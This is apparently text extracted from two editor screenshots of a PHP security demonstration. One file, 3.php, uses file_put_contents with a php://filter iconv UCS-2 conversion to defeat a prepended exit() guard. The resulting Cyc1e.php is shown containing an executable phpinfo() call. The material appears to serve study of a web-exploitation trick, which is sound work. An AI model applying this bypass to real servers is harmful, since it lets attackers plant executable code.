 3.php (/var/www/html/file_put_contents) - gedit
打开(O) 保存(S)
<?php
$a='php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp phpipfn(o;)>?|/resource=Cyc1e.php';
file_put_contents($a,"<?PHP exit();".$a);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O) 保存(S)
?<HP Pxeti)(p;ph/:f/liet/rocvnre.tcino.vCU-SL2.ECU-SB2|E<?php phpinfo();?>/|erosruecC=cye1p.ph